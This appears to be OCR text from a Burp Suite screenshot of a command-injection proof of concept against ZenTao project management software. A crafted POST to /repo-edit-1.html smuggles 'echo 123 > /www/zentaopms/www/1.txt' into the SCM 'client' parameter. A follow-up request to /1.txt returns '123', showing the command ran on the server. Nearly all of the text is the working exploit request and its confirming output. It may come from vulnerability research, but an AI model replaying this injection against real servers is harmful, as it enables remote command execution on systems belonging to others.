 Send
Cancel
<
>
Target: https://11.54.92.44
HTTP/1
Request
Pretty
Raw
Hex
Headers
Query params
Body params
\n
1 POST /repo-edit-1.html HTTP/1.1
2 Host: 11.54.92.44
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.32
(KHTML, like Gecko) Chrome/99.0.4612.71 Safari/517.36
4 Accept-Encoding: gzip, deflate
5 X-Requested-With: XMLHttpRequest
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Connection: close
8 Referer: https://11.54.92.44/
9 Content-Type: application/x-www-form-urlencoded
10 Cookie: zentaosid=bj0sbsjlc7mbdgvk1e42tgp94r
11 Content-Length: 67
12
13 SCM=Subversion&client=echo 123 > /www/zentaopms/www/1.txt%26&path=1
Response
Pretty
Raw
Hex
Render
Headers
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 18 Jun 2023 07:41:03 GMT
3 Content-Type: text/html; Language=UTF-8;charset=UTF-8
4 Content-Length: 119
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: private
8 Pragma: no-cache
9 Set-Cookie: lang=zh-cn; expires=Tue, 18-Jul-2023 07:41:03 GMT;
Max-Age=2592000; path=/; secure
10 Set-Cookie: device=desktop; expires=Tue, 18-Jul-2023 07:41:03 GMT;
Max-Age=2592000; path=/; secure; HttpOnly
11 Set-Cookie: theme=default; expires=Tue, 18-Jul-2023 07:41:03 GMT;
Max-Age=2592000; path=/; secure
12 X-Content-Type-Options: nosniff
13 X-XSS-Protection: 1; mode=block
14 Strict-Transport-Security: max-age=3600; includeSubDomains
15 Referrer-Policy: no-referrer-when-downgrade
16 X-Permitted-Cross-Domain-Policies: master-only
17 X-Download-Options: noopen
18 Content-Security-Policy: form-action 'self';connect-src 'self';
19 X-Frame-Options: SAMEORIGIN
20 Vary: Accept-Encoding
21 Server: elb
22
23 {"result":"fail","message":{"client":"\u5ba2\u6237\u7aef\u5b89\u88c5\u76
ee\u5f55\u4e0d\u80fd\u6709\u7a7a\u683c\uff01"}}
DNSLog管理
https://11.54.92.44/1.txt
不安全
https://11.54.92.44/1.txt
123